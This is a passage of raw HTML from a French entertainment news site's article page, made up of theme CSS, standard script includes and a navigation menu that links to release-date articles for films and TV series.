h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/13414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=13414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-770x481.jpg" imagesrcset="https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-770x481.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-300x188.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-1024x640.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-293x183.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-1400x875.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-390x244.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg 1440w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-13414 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
